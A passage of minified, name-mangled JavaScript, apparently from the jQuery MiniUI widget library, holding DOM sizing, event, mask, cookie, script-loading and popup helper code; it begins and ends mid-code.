_=jQuery($);return{top:parseInt(_.css("padding-top"),10)||0,left:parseInt(_.css("padding-left"),10)||0,bottom:parseInt(_.css("padding-bottom"),10)||0,right:parseInt(_.css("padding-right"),10)||0}};l0ol=function(_,$){_=OlOO(_);$=parseInt($);if(isNaN($)||!_)return;if(jQuery.boxModel){var A=l0oo(_),B=Oll10(_);$=$-A.left-A.right-B.left-B.right}if($<0)$=0;_.style.width=$+"px"};lO00=function(_,$){_=OlOO(_);$=parseInt($);if(isNaN($)||!_)return;if(jQuery.boxModel){var A=l0oo(_),B=Oll10(_);$=$-A.top-A.bottom-B.top-B.bottom}if($<0)$=0;_.style.height=$+"px"};lOoo1=function($,_){$=OlOO($);if($.style.display=="none"||$.type=="text/javascript")return 0;return _?jQuery($).width():jQuery($).outerWidth()};o1O0O=function($,_){$=OlOO($);if($.style.display=="none"||$.type=="text/javascript")return 0;return _?jQuery($).height():jQuery($).outerHeight()};lOoO=function(A,C,B,$,_){if(B===undefined){B=C.y;$=C.width;_=C.height;C=C.x}mini[Ol1oO0](A,C,B);l0ol(A,$);lO00(A,_)};OlOl0=function(A){var $=mini.getXY(A),_={x:$[0],y:$[1],width:lOoo1(A),height:o1O0O(A)};_.left=_.x;_.top=_.y;_.right=_.x+_.width;_.bottom=_.y+_.height;return _};O001=function(B,C){B=OlOO(B);if(!B||typeof C!="string")return;var H=jQuery(B),_=C.toLowerCase().split(";");for(var $=0,E=_.length;$<E;$++){var G=_[$],F=G.split(":");if(F.length>1)if(F.length>2){var D=F[0].trim();F.removeAt(0);var A=F.join(":").trim();H.css(D,A)}else H.css(F[0].trim(),F[1].trim())}};l0lO=function(){var $=document.defaultView;return new Function("el","style",["style[lo100o]('-')>-1 && (style=style.replace(/-(\\w)/g,function(m,a){return a.toUpperCase()}));","style=='float' && (style='",$?"cssFloat":"styleFloat","');return el.style[style] || ",$?"window.getComputedStyle(el,null)[style]":"el.currentStyle[style]"," || null;"].join(""))}();o0O11=function(A,$){var _=false;A=OlOO(A);$=OlOO($);if(A===$)return true;if(A&&$)if(A.contains){try{return A.contains($)}catch(B){return false}}else if(A.compareDocumentPosition)return!!(A.compareDocumentPosition($)&16);else while($=$.parentNode)_=$==A||_;return _};lllOO=function(B,A,$){B=OlOO(B);var C=document.body,_=0,D;$=$||50;if(typeof $!="number"){D=OlOO($);$=10}while(B&&B.nodeType==1&&_<$&&B!=C&&B!=D){if(o010(B,A))return B;_++;B=B.parentNode}return null};mini.copyTo(mini,{byId:OlOO,hasClass:o010,addClass:l1OO,removeClass:OOOo,getMargins:O01lO,getBorders:Oll10,getPaddings:l0oo,setWidth:l0ol,setHeight:lO00,getWidth:lOoo1,getHeight:o1O0O,setBox:lOoO,getBox:OlOl0,setStyle:O001,getStyle:l0lO,repaint:function($){if(!$)$=document.body;l1OO($,"mini-repaint");setTimeout(function(){OOOo($,"mini-repaint")},1)},getSize:function($,_){return{width:lOoo1($,_),height:o1O0O($,_)}},setSize:function(A,$,_){l0ol(A,$);lO00(A,_)},setX:function(_,B){B=parseInt(B);var $=jQuery(_).offset(),A=parseInt($.top);if(A===undefined)A=$[1];mini[Ol1oO0](_,B,A)},setY:function(_,A){A=parseInt(A);var $=jQuery(_).offset(),B=parseInt($.left);if(B===undefined)B=$[0];mini[Ol1oO0](_,B,A)},setXY:function(_,B,A){var $={left:parseInt(B),top:parseInt(A)};jQuery(_).offset($);if(jQuery.fn.jquery&&jQuery.fn.jquery[lo100o]("1.4")!=-1)jQuery(_).offset($)},getXY:function(_){var $=jQuery(_).offset();return[parseInt($.left),parseInt($.top)]},getViewportBox:function(){var $=jQuery(window).width(),_=jQuery(window).height(),B=jQuery(document).scrollLeft(),A=jQuery(document.body).scrollTop();if(A==0&&document.documentElement)A=document.documentElement.scrollTop;return{x:B,y:A,top:A,left:B,width:$,height:_,right:B+$,bottom:A+_}},showAt:function(E){var $=jQuery;E=jQuery.extend({el:null,x:"center",y:"center",offset:[0,0],fixed:false,zindex:mini.getMaxZIndex(),timeout:0,timeoutHandler:null,animation:false},E);var F=jQuery(E.el)[0],I=E.x,G=E.y,C=E.offset[0],_=E.offset[1],B=E.zindex,A=E.fixed,D=E.animation;if(!F)return;if(E.timeout)setTimeout(function(){if(E.timeoutHandler)E.timeoutHandler()},E.timeout);var J=";position:absolute;display:block;left:auto;top:auto;right:auto;bottom:auto;margin:0;z-index:"+B+";";O001(F,J);J="";if(E&&mini.isNumber(E.x)&&mini.isNumber(E.y)){if(E.fixed&&!mini.isIE6)J+=";position:fixed;";O001(F,J);mini[Ol1oO0](E.el,E.x,E.y);return}if(I=="left")J+="left:"+C+"px;";else if(I=="right")J+="right:"+C+"px;";else{var H=mini.getSize(F);J+="left:50%;margin-left:"+(-H.width*0.5)+"px;"}if(G=="top")J+="top:"+_+"px;";else if(G=="bottom")J+="bottom:"+_+"px;";else{H=mini.getSize(F);J+="top:50%;margin-top:"+(-H.height*0.5)+"px;"}if(A&&!mini.isIE6)J+="position:fixed";O001(F,J)},getChildNodes:function(A,C){A=OlOO(A);if(!A)return;var E=A.childNodes,B=[];for(var $=0,D=E.length;$<D;$++){var _=E[$];if(_.nodeType==1||C===true)B.push(_)}return B},removeNode:isIE?function(){var $;return function(_){if(_&&_.tagName!="BODY"){$=$||document.createElement("div");$.appendChild(_);$.innerHTML=""}}}():function($){if($&&$.parentNode&&$.tagName!="BODY")$.parentNode.removeChild($)},removeChilds:function(B,_){B=OlOO(B);if(!B)return;var C=mini[loolOl](B,true);for(var $=0,D=C.length;$<D;$++){var A=C[$];if(_&&A==_);else B.removeChild(C[$])}},isAncestor:o0O11,findParent:lllOO,findChild:function(_,A){_=OlOO(_);var B=_.getElementsByTagName("*");for(var $=0,C=B.length;$<C;$++){var _=B[$];if(o010(_,A))return _}},isAncestor:function(A,$){var _=false;A=OlOO(A);$=OlOO($);if(A===$)return true;if(A&&$)if(A.contains){try{return A.contains($)}catch(B){return false}}else if(A.compareDocumentPosition)return!!(A.compareDocumentPosition($)&16);else while($=$.parentNode)_=$==A||_;return _},getOffsetsTo:function(_,A){var $=this.getXY(_),B=this.getXY(A);return[$[0]-B[0],$[1]-B[1]]},scrollIntoView:function(I,H,F){var B=OlOO(H)||document.body,$=this.getOffsetsTo(I,B),C=$[0]+B.scrollLeft,J=$[1]+B.scrollTop,D=J+I.offsetHeight,A=C+I.offsetWidth,G=B.clientHeight,K=parseInt(B.scrollTop,10),_=parseInt(B.scrollLeft,10),L=K+G,E=_+B.clientWidth;if(I.offsetHeight>G||J<K)B.scrollTop=J;else if(D>L)B.scrollTop=D-G;B.scrollTop=B.scrollTop;if(F!==false){if(I.offsetWidth>B.clientWidth||C<_)B.scrollLeft=C;else if(A>E)B.scrollLeft=A-B.clientWidth;B.scrollLeft=B.scrollLeft}return this},getScrollOffset:function(){if(!mini._scrollOffset){var $=document.createElement("div");$.style.cssText="width:100px;background:#eee;height:50px;overflow:scroll;padding:1px;position:absolute;left:-1000px;top:0;box-sizing:content-box;-moz-box-sizing:content-box;";document.body.appendChild($);mini._scrollOffset=$.offsetWidth-$.clientWidth;$.parentNode.removeChild($)}return mini._scrollOffset},setOpacity:function(_,$){jQuery(_).css({"opacity":$})},selectable:function(_,$){_=OlOO(_);if(!!$){jQuery(_)[llOo1O]("mini-unselectable");if(isIE)_.unselectable="off";else{_.style.MozUserSelect="";_.style.KhtmlUserSelect="";_.style.UserSelect=""}}else{jQuery(_)[l0Ooo1]("mini-unselectable");if(isIE)_.unselectable="on";else{_.style.MozUserSelect="none";_.style.UserSelect="none";_.style.KhtmlUserSelect="none"}}},selectRange:function(B,A,_){if(B.createTextRange){var $=B.createTextRange();$.moveStart("character",A);$.moveEnd("character",_-B.value.length);$[loo1o1]()}else if(B.setSelectionRange)B.setSelectionRange(A,_);try{B[OoO00O]()}catch(C){}},getSelectRange:function(A){A=OlOO(A);if(!A)return;try{A[OoO00O]()}catch(C){}var $=0,B=0;if(A.createTextRange&&document.selection){var _=document.selection.createRange().duplicate();_.moveEnd("character",A.value.length);if(_.text==="")$=A.value.length;else $=A.value.lastIndexOf(_.text);_=document.selection.createRange().duplicate();_.moveStart("character",-A.value.length);B=_.text.length}else{$=A.selectionStart;B=A.selectionEnd}return[$,B]}});(function(){var _={tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},A=document.createElement("div");A.setAttribute("class","t");var B=A.className==="t";mini.setAttr=function(A,C,$){A.setAttribute(B?C:(_[C]||C),$)};mini.getAttr=function(D,F){if(F=="height")return $(D).attr("height");if(F=="value"&&(isIE6||isIE7)){var C=D.attributes[F];return C?C.value:null}var G=D.getAttribute(B?F:(_[F]||F));if(typeof G=="function"||F=="maxLength"){var A=D.attributes[F];if(A)G=A.value}if(!G&&F=="onload"){var E=D.getAttributeNode?D.getAttributeNode(F):null;if(E)G=E.nodeValue}return G}})();mini_preventDefault=function(){if(window.event)window.event.returnValue=false};mini_stopPropogation=function(){if(window.event)window.event.cancelBubble=true};oOl0=function(_,$,C,A){if(!_)return;var B="on"+$.toLowerCase();_[B]=function(_){_=_||window.event;if(!_.target)_.target=_.srcElement;if(!_.preventDefault)_.preventDefault=mini_preventDefault;if(!_.stopPropogation)_.stopPropogation=mini_stopPropogation;var $=C[o0l0O](A,_);if($===false)return false}};lOll=function(_,$,D,A){_=OlOO(_);A=A||_;if(!_||!$||!D||!A)return false;var B=mini[ol1oO](_,$,D,A);if(B)return false;var C=mini.createDelegate(D,A);mini.listeners.push([_,$,D,A,C]);if(mini.isFirefox&&$=="mousewheel")$="DOMMouseScroll";jQuery(_).bind($,C)};Ool1ol=function(_,$,C,A){_=OlOO(_);A=A||_;if(!_||!$||!C||!A)return false;var B=mini[ol1oO](_,$,C,A);if(!B)return false;if(!mini._destroying)mini.listeners.remove(B);if(mini.isFirefox&&$=="mousewheel")$="DOMMouseScroll";jQuery(_).unbind($,B[4])};mini.copyTo(mini,{listeners:[],on:lOll,un:Ool1ol,_getListeners:function(){var $=mini.listeners;return $},findListener:function(A,_,F,B){A=OlOO(A);B=B||A;if(!A||!_||!F||!B)return false;var D=mini._getListeners();for(var $=D.length-1;$>=0;$--){var C=D[$];try{if(C[0]==A&&C[1]==_&&C[2]==F&&C[3]==B)return C}catch(E){}}},clearEvent:function(A,_){A=OlOO(A);if(!A)return false;if(mini._destroying){jQuery(A).unbind();return}var C=mini._getListeners();for(var $=C.length-1;$>=0;$--){var B=C[$];if(B[0]==A)if(!_||_==B[1])Ool1ol(A,B[1],B[2],B[3])}A.onmouseover=A.onmousedown=null}});mini.__windowResizes=[];mini.onWindowResize=function(_,$){mini.__windowResizes.push([_,$])};lOll(window,"resize",function(C){var _=mini.__windowResizes;for(var $=0,B=_.length;$<B;$++){var A=_[$];A[0][o0l0O](A[1],C)}});mini.htmlEncode=function(_){if(typeof _!=="string")return _;var $="";if(_.length==0)return"";$=_;$=$.replace(/&/g,"&amp;");$=$.replace(/</g,"&lt;");$=$.replace(/>/g,"&gt;");$=$.replace(/ /g,"&nbsp;");$=$.replace(/\'/g,"&#39;");$=$.replace(/\"/g,"&quot;");return $};mini.htmlDecode=function(_){if(typeof _!=="string")return _;var $="";if(_.length==0)return"";$=_.replace(/&gt;/g,"&");$=$.replace(/&lt;/g,"<");$=$.replace(/&gt;/g,">");$=$.replace(/&nbsp;/g," ");$=$.replace(/&#39;/g,"'");$=$.replace(/&quot;/g,"\"");return $};mini.copyTo(Array.prototype,{add:Array[OlO11O].enqueue=function($){this[this.length]=$;return this},getRange:function(A,B){var C=[];for(var _=A;_<=B;_++){var $=this[_];if($)C[C.length]=$}return C},addRange:function(A){for(var $=0,_=A.length;$<_;$++)this[this.length]=A[$];return this},clear:function(){this.length=0;return this},clone:function(){if(this.length===1)return[this[0]];else return Array.apply(null,this)},contains:function($){return(this[lo100o]($)>=0)},indexOf:function(_,B){var $=this.length;for(var A=(B<0)?Math[oO1lO](0,$+B):B||0;A<$;A++)if(this[A]===_)return A;return-1},dequeue:function(){return this.shift()},insert:function(_,$){this.splice(_,0,$);return this},insertRange:function(_,B){for(var A=B.length-1;A>=0;A--){var $=B[A];this.splice(_,0,$)}return this},remove:function(_){var $=this[lo100o](_);if($>=0)this.splice($,1);return($>=0)},removeAt:function($){var _=this[$];this.splice($,1);return _},removeRange:function(_){_=_.clone();for(var $=0,A=_.length;$<A;$++)this.remove(_[$])}});mini._MaskID=1;mini._MaskObjects={};mini[O1l0Ol]=function(C){var _=OlOO(C);if(mini.isElement(_))C={el:_};else if(typeof C=="string")C={html:C};C=mini.copyTo({html:"",cls:"",style:"",backStyle:""},C);C.el=OlOO(C.el);if(!C.el)C.el=document.body;_=C.el;mini["unmask"](C.el);_._maskid=mini._MaskID++;mini._MaskObjects[_._maskid]=C;var $=mini.append(_,"<div class=\"mini-mask\">"+"<div class=\"mini-mask-background\" style=\""+C.backStyle+"\"></div>"+"<div class=\"mini-mask-msg "+C.cls+"\" style=\""+C.style+"\">"+C.html+"</div>"+"</div>");if(_==document.body)l1OO($,"mini-fixed");C.maskEl=$;if(!mini.isNull(C.opacity))mini.setOpacity($.firstChild,C.opacity);function A(){B.style.display="block";var $=mini.getSize(B);B.style.marginLeft=-$.width/2+"px";B.style.marginTop=-$.height/2+"px";B.style.zIndex=mini.getMaxZIndex()}var B=$.lastChild;B.style.display="none";setTimeout(function(){A()},0)};mini["unmask"]=function(_){_=OlOO(_);if(!_)_=document.body;var A=mini._MaskObjects[_._maskid];if(!A)return;delete mini._MaskObjects[_._maskid];var $=A.maskEl;A.maskEl=null;if($&&$.parentNode)$.parentNode.removeChild($)};mini.showMaskLoading=function(_){_=$.extend({el:document.body,cls:"mini-mask-loading",html:O01l1o[OlO11O].loadingMsg||"Loading..."},_);return mini[O1l0Ol](_)};mini.Cookie={get:function(D){var A=document.cookie.split("; "),B=null;for(var $=0;$<A.length;$++){var _=A[$].split("=");if(D==_[0])B=_}if(B){var C=B[1];if(C===undefined)return C;return unescape(C)}return null},set:function(C,$,B,A){var _=new Date();if(B!=null)_=new Date(_[OOOloO]()+(B*1000*3600*24));document.cookie=C+"="+escape($)+((B==null)?"":("; expires="+_.toGMTString()))+";path=/"+(A?"; domain="+A:"")},del:function(_,$){this[Ol00l](_,null,-100,$)}};mini.copyTo(mini,{treeToArray:function(C,I,J,A,$){if(!I)I="children";var F=[];for(var H=0,D=C.length;H<D;H++){var B=C[H];F[F.length]=B;if(A)B[A]=$;var _=B[I];if(_&&_.length>0){var E=B[J],G=this[l1Ol](_,I,J,A,E);F.addRange(G)}}return F},arrayToTree:function(I,H,J,_){if(!H)H="children";J=J||"_id";_=_||"_pid";var B=[],C={};for(var G=0,D=I.length;G<D;G++){var $=I[G];if(!$)continue;var F=mini._getMap(J,$);if(F!==null&&F!==undefined)C[F]=$;delete $[H]}for(G=0,D=I.length;G<D;G++){var $=I[G],E=mini._getMap(_,$),A=C[E];if(!A){B.push($);continue}if(!A[H])A[H]=[];A[H].push($)}return B}});mini.treeToList=mini[l1Ol];mini.listToTree=mini.arrayToTree;function UUID(){var A=[],_="0123456789ABCDEF".split("");for(var $=0;$<36;$++)A[$]=Math.floor(Math.random()*16);A[14]=4;A[19]=(A[19]&3)|8;for($=0;$<36;$++)A[$]=_[A[$]];A[8]=A[13]=A[18]=A[23]="-";return A.join("")}String.format=function(_){var $=Array[OlO11O].slice[o0l0O](arguments,1);_=_||"";return _.replace(/\{(\d+)\}/g,function(A,_){return $[_]})};String[OlO11O].trim=function(){var $=/^\s+|\s+$/g;return function(){return this.replace($,"")}}();mini.copyTo(mini,{measureText:function(B,_,C){if(!this.measureEl)this.measureEl=mini.append(document.body,"<div></div>");this.measureEl.style.cssText="position:absolute;left:-1000px;top:-1000px;visibility:hidden;";if(typeof B=="string")this.measureEl.className=B;else{this.measureEl.className="";var G=jQuery(B),A=jQuery(this.measureEl),F=["font-size","font-style","font-weight","font-family","line-height","text-transform","letter-spacing"];for(var $=0,E=F.length;$<E;$++){var D=F[$];A.css(D,G.css(D))}}if(C)O001(this.measureEl,C);this.measureEl.innerHTML=_;return mini.getSize(this.measureEl)}});if(typeof mini_layoutOnParse=="undefined")mini_layoutOnParse=true;mini.enableLayout=true;jQuery(function(){mini.updateDevice();setTimeout(function(){var $=document.documentElement;if((isIE6||isIE7)&&(l0lO(document.body,"overflow")=="hidden"||($&&l0lO($,"overflow")=="hidden"))){jQuery(document.body).css("overflow","visible");if($)jQuery($).css("overflow","visible")}mini.__LastWindowWidth=document.documentElement.clientWidth;mini.__LastWindowHeight=document.documentElement.clientHeight;var _=new Date();mini.isReady=true;mini.parse(null,mini_layoutOnParse);oo0O()},1)});mini_onload=function($){lOll(window,"resize",mini_onresize)};lOll(window,"load",mini_onload);mini.__LastWindowWidth=document.documentElement.clientWidth;mini.__LastWindowHeight=document.documentElement.clientHeight;mini.doWindowResizeTimer=null;mini.allowLayout=true;mini_onresize=function(A){mini.updateDevice();if(mini.doWindowResizeTimer)clearTimeout(mini.doWindowResizeTimer);loOO=mini.isWindowDisplay();if(loOO==false||mini.allowLayout==false)return;if(typeof Ext!="undefined")mini.doWindowResizeTimer=setTimeout(function(){var _=document.documentElement.clientWidth,$=document.documentElement.clientHeight;if(mini.__LastWindowWidth==_&&mini.__LastWindowHeight==$);else{mini.__LastWindowWidth=_;mini.__LastWindowHeight=$;mini.layout(null,false)}mini.doWindowResizeTimer=null},300);else{var $=100;try{if(parent&&parent!=window&&parent.mini)$=0}catch(_){}mini.doWindowResizeTimer=setTimeout(function(){var _=document.documentElement.clientWidth,$=document.documentElement.clientHeight;if(mini.__LastWindowWidth==_&&mini.__LastWindowHeight==$);else{mini.__LastWindowWidth=_;mini.__LastWindowHeight=$;mini.layout(null,false)}mini.doWindowResizeTimer=null},$)}};mini[OlOo01]=function(_,A){var $=A||document.body;while(1){if(_==null||!_.style)return false;if(_&&_.style&&_.style.display=="none")return false;if(_==$)return true;_=_.parentNode}return true};mini.isWindowDisplay=function(){try{var _=window.parent,E=_!=window;if(E){var C=_.document.getElementsByTagName("iframe"),H=_.document.getElementsByTagName("frame"),G=[];for(var $=0,D=C.length;$<D;$++)G.push(C[$]);for($=0,D=H.length;$<D;$++)G.push(H[$]);var B=null;for($=0,D=G.length;$<D;$++){var A=G[$];if(A.contentWindow==window){B=A;break}}if(!B)return false;return mini[OlOo01](B,_.document.body)}else return true}catch(F){return true}};loOO=mini.isWindowDisplay();mini.layoutIFrames=function($){if(!document.body)return;if(!$)$=document.body;var _=$.getElementsByTagName("iframe");setTimeout(function(){for(var A=0,C=_.length;A<C;A++){var B=_[A];try{if(mini[OlOo01](B)&&o0O11($,B)){if(B.contentWindow.mini)if(B.contentWindow.loOO==false){B.contentWindow.loOO=B.contentWindow.mini.isWindowDisplay();B.contentWindow.mini.layout()}else B.contentWindow.mini.layout(null,false);B.contentWindow.mini.layoutIFrames()}}catch(D){}}},30)};jQuery.ajaxSetup({cache:false});if(isIE)setInterval(function(){},20000);mini_unload=function(H){try{var E=mini._getTopWindow();E[mini._WindowID]="";delete E[mini._WindowID]}catch(D){}var G=document.body.getElementsByTagName("iframe");if(G.length>0){var F=[];for(var $=0,C=G.length;$<C;$++)F.push(G[$]);for($=0,C=F.length;$<C;$++){try{var B=F[$];B._ondestroy=null;B.onload=function(){};jQuery(B).unbind("load");B.src="";if(mini.isIE){try{B.contentWindow.document.write("");B.contentWindow.document.close()}catch(D){}}if(B.parentNode)B.parentNode.removeChild(B)}catch(H){}}}mini._destroying=true;var A=mini.getComponents().clone();for($=0,C=A.length;$<C;$++){var _=A[$];if(_.destroyed!==true)_[l0o1lO](false)}A.length=0;A=null;mini[olllOo](window);mini[olllOo](document);Ool1ol(window,"unload",mini_unload);Ool1ol(window,"load",mini_onload);Ool1ol(window,"resize",mini_onresize);mini.components={};mini.classes={};mini.uiClasses={};mini.uids={};mini.listeners.length=0;mini._topWindow=null;window.mini=null;window.Owner=null;window.CloseOwnerWindow=null};lOll(window,"unload",mini_unload);function _oOllO(){}mini.zIndex=1000;mini.zindex=mini.getMaxZIndex=function(){return mini.zIndex++};function js_isTouchDevice(){try{document.createEvent("TouchEvent");return true}catch($){return false}}function l1O1O(A){if(js_isTouchDevice()){var _=typeof A=="string"?document.getElementById(A):A,$=0;_.addEventListener("touchstart",function(_){$=this.scrollTop+_.touches[0].pageY;_.preventDefault()},false);_.addEventListener("touchmove",function(_){this.scrollTop=$-_.touches[0].pageY;_.preventDefault()},false)}}O10Ol=function(A){A=OlOO(A);if(!A||!isIE||isIE10||isIE11)return;function $(){var _=A._placeholder_label;if(!_)return;var $=A.getAttribute("placeholder");if(!$)$=A.placeholder;if(!A.value&&!A.disabled){_.innerHTML=$;_.style.display=""}else _.style.display="none"}if(A._placeholder){$();return}A._placeholder=true;var _=document.createElement("label");_.className="mini-placeholder-label";A.parentNode.appendChild(_);A._placeholder_label=_;_.onmousedown=function(){try{A[OoO00O]()}catch($){}};A.onpropertychange=function(_){_=_||window.event;if(_.propertyName=="value")$()};$();lOll(A,"focus",function($){if(!A[o101o])_.style.display="none"});lOll(A,"blur",function(_){$()})};mini.ajax=function($){if(!$.dataType)$.dataType="text";return window.jQuery.ajax($)};Oo100=function(ajaxData,scope){var obj=ajaxData,t=typeof ajaxData;if(t=="string"){obj=eval("("+ajaxData+")");if(typeof obj=="function")obj=obj[o0l0O](scope)}return obj};if(!jQuery.fn[llO0l0])jQuery.fn[llO0l0]=function(_,$,A,B){return this.delegate($,_,A,B)};mini._lastDevice;mini.updateDevice=function(){var B="mini-xs",_=$(window).width(),A="xs";if(_>768){B+=" mini-sm";A="sm"}if(_>992){B+=" mini-md";A="md"}if(_>1200){B+=" mini-lg";A="lg"}B+=" mini-"+A+"-active";jQuery(document.documentElement)[llOo1O]("mini-xs mini-sm mini-md mini-lg mini-xs-active mini-sm-active mini-md-active mini-lg-active ")[l0Ooo1](B);if(mini._lastDevice!=A)$(window).triggerHandler("devicechange",A);mini._lastDevice=A};mini.getClipboard=function(_){var $="";if(window.clipboardData)$=window.clipboardData[Oloo1O]("Text");else if(_)$=_.clipboardData[Oloo1O]("text/plain");return $};mini.setClipboard=function(_){if(window.clipboardData)window.clipboardData[oOol1]("Text",_);else{var A=$("<textarea style=\"position:absolute;left:0;top:-1000px;width:100px;z-index:1000;\"></textarea>").appendTo("body").val(_)[0];A[loo1o1]();A[OoO00O]();document.execCommand("copy")}};if(typeof window.rootpath=="undefined")rootpath="/";mini.loadJS=function(_,$){if(!_)return;if(typeof $=="function")return loadJS._async(_,$);else return loadJS._sync(_)};mini.loadJS._js={};mini.loadJS._async=function(D,_){var C=mini.loadJS._js[D];if(!C)C=mini.loadJS._js[D]={create:false,loaded:false,callbacks:[]};if(C.loaded){setTimeout(function(){_()},1);return}else{C.callbacks.push(_);if(C.create)return}C.create=true;var B=document.getElementsByTagName("head")[0],A=document.createElement("script");A.src=D;A.type="text/javascript";function $(){for(var $=0;$<C.callbacks.length;$++){var _=C.callbacks[$];if(_)_()}C.callbacks.length=0}setTimeout(function(){if(document.all)A.onreadystatechange=function(){if(A.readyState=="loaded"||A.readyState=="complete"){$();C.loaded=true}};else A.onload=function(){$();C.loaded=true};B.appendChild(A)},1);return A};mini.loadJS._sync=function(A){if(loadJS._js[A])return;loadJS._js[A]={create:true,loaded:true,callbacks:[]};var _=document.getElementsByTagName("head")[0],$=document.createElement("script");$.type="text/javascript";$.text=loadText(A);_.appendChild($);return $};mini.loadText=function(C){var B="",D=document.all&&location.protocol=="file:",A=null;if(D)A=new ActiveXObject("Microsoft.XMLHTTP");else if(window.XMLHttpRequest)A=new XMLHttpRequest();else if(window.ActiveXObject)A=new ActiveXObject("Microsoft.XMLHTTP");A.onreadystatechange=$;var _="_t="+new Date()[OOOloO]();if(C[lo100o]("?")==-1)_="?"+_;else _="&"+_;C+=_;A.open("GET",C,false);A.send(null);function $(){if(A.readyState==4){var $=D?0:200;if(A.status==$)B=A.responseText}}return B};mini.loadJSON=function(url){var text=loadText(url),o=eval("("+text+")");return o};mini.loadCSS=function(A,B){if(!A)return;if(loadCSS._css[A])return;var $=document.getElementsByTagName("head")[0],_=document.createElement("link");if(B)_.id=B;_.href=A;_.rel="stylesheet";_.type="text/css";$.appendChild(_);return _};mini.loadCSS._css={};mini.innerHTML=function(A,_){if(typeof A=="string")A=document.getElementById(A);if(!A)return;_="<div style=\"display:none\">&nbsp;</div>"+_;A.innerHTML=_;mini.__executeScripts(A);var $=A.firstChild};mini.__executeScripts=function($){var A=$.getElementsByTagName("script");for(var _=0,E=A.length;_<E;_++){var B=A[_],D=B.src;if(D)mini.loadJS(D);else{var C=document.createElement("script");C.type="text/javascript";C.text=B.text;$.appendChild(C)}}for(_=A.length-1;_>=0;_--){B=A[_];B.parentNode.removeChild(B)}};O100o0=function(){O100o0[l0oO00][o1l1oO].apply(this,arguments)};l0o00(O100o0,O01l1o,{_clearBorder:false,formField:true,value:"",uiCls:"mini-hidden"});o1o1Ol=O100o0[OlO11O];o1o1Ol[o1O001]=OO0Oo;o1o1Ol[o1lO1l]=o1OOlo;o1o1Ol[oo1o10]=o10O00;o1o1Ol[O1oooo]=o0Oo;o1o1Ol[o1oOOO]=Ol00;O111lo(O100o0,"hidden");ooO1l1=function(){ooO1l1[l0oO00][o1l1oO].apply(this,arguments);this[OlO0lo](false);this[lOo0o1](this.allowDrag);this[O1lOo1](this[Ol0oO1])};l0o00(ooO1l1,mini.Container,{_clearBorder:false,uiCls:"mini-popup"});Oo11O=ooO1l1[OlO11O];Oo11O[llO00O]=ollOl;Oo11O[lOl0l1]=O01O;Oo11O[l1oO11]=OO0o11;Oo11O[oO0oo]=ooO1;Oo11O[l0o1lO]=OO0011;Oo11O[OlO1Ol]=lOlll;Oo11O[looOo]=o11oO0;Oo11O[o1oOOO]=O0oO;O111lo(ooO1l1,"popup");ooO1l1_prototype={isPopup:false,popupEl:null,popupCls:"",showAction:"mouseover",hideAction:"outerclick",showDelay:300,hideDelay:500,xAlign:"left",yAlign:"below",xOffset:0,yOffset:0,minWidth:50,minHeight:25,maxWidth:2000,maxHeight:2000,showModal:false,showShadow:true,modalStyle:"opacity:0.2",llloo:"mini-popup-drag",OOlll0:"mini-popup-resize",allowDrag:false,allowResize:false,o10Oo:function(){if(!this.popupEl)return;Ool1ol(this.popupEl,"click",this.lo11O,this);Ool1ol(this.popupEl,"contextmenu",this.lOOo1,this);Ool1ol(this.popupEl,"mouseover",this.OoOl,this)},ollllo:function(){if(!this.popupEl)return;lOll(this.popupEl,"click",this.lo11O,this);lOll(this.popupEl,"contextmenu",this.lOOo1,this);lOll(this.popupEl,"mouseover",this.OoOl,this)},doShow:function(A){var $={popupEl:this.popupEl,htmlEvent:A,cancel:false};this[OOolo1]("BeforeOpen",$);if($.cancel==true)return;this[OOolo1]("opening",$);if($.cancel==true)return;if(!this.popupEl)this[oO001]();else{var _={};if(A)_.xy=[A.pageX,A.pageY];this[o1011O](this.popupEl,_)}},doHide:function(_){var $={popupEl:this.popupEl,htmlEvent:_,cancel:false};this[OOolo1]("BeforeClose",$);if($.cancel==true)return;this.close()},show:function(_,$){this[o01l01](_,$)},showAtPos:function(B,A){this[ooO101](document.body);if(!B)B="center";if(!A)A="middle";this.el.style.position="absolute";this.el.style.left="-2000px";this.el.style.top="-2000px";this.el.style.display="";this.ll0O00();var _=mini.getViewportBox(),$=OlOl0(this.el);if(B=="left")B=0;if(B=="center")B=_.width/2-$.width/2;if(B=="right")B=_.width-$.width;if(A=="top")A=0;if(A=="middle")A=_.y+_.height/2-$.height/2;if(A=="bottom")A=_.height-$.height;if(B+$.width>_.right)B=_.right-$.width;if(A+$.height>_.bottom)A=_.bottom-$.height-20;this.Oooo0(B,A)},O11O1o:function(){jQuery(this.O00OlO).remove();if(!this[oolOoO])return;if(this.visible==false)return;var $=document.documentElement,A=parseInt(Math[oO1lO](document.body.scrollWidth,$?$.scrollWidth:0)),D=parseInt(Math[oO1lO](document.body.scrollHeight,$?$.scrollHeight:0)),C=mini.getViewportBox(),B=C.height;if(B<D)B=D;var _=C.width;if(_<A)_=A;this.O00OlO=mini.append(document.body,"<div class=\"mini-modal\"></div>");this.O00OlO.style.height=B+"px";this.O00OlO.style.width=_+"px";this.O00OlO.style.zIndex=l0lO(this.el,"zIndex")-1;O001(this.O00OlO,this.modalStyle)},_doShim:function(){if(!mini.isIE||!mini_useShims)return;if(!this._shimEl){var $="<iframe frameborder='0' style='position:absolute; z-index:-1; width:0; height:0; top:0;left:0;scrolling:no;'></iframe>";this._shimEl=mini.append(document.body,$)}function A(){this._shimEl.style.display="";var $=OlOl0(this.el),A=this._shimEl.style;A.width=$.width+"px";A.height=$.height+"px";A.left=$.x+"px";A.top=$.y+"px";var _=l0lO(this.el,"zIndex");if(!isNaN(_))this._shimEl.style.zIndex=_-3}this._shimEl.style.display="none";if(this._doShimTimer){clearTimeout(this._doShimTimer);this._doShimTimer=null}var _=this;this._doShimTimer=setTimeout(function(){_._doShimTimer=null;A[o0l0O](_)},20)},O0001l:function(){if(!this.shadowEl)this.shadowEl=mini.append(document.body,"<div class=\"mini-shadow\"></div>");this.shadowEl.style.display=this[ol0O1O]?"":"none";if(this[ol0O1O]){function $(){this.shadowEl.style.display="";var $=OlOl0(this.el),A=this.shadowEl.style;A.width=$.width+"px";A.height=$.height+"px";A.left=$.x+"px";A.top=$.y+"px";var 